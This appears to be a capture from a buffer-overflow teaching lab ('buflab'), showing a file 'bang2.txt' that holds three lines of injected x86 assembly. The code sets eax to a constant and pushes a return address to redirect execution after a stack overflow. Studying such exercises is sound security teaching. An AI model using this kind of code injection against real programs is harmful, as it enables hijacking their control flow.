 Open
boom.s
~/buflab-handout
bang2.txt ×
1 movl $0x218c3eec,%eax
2 pushl $0x08048d70
3 ret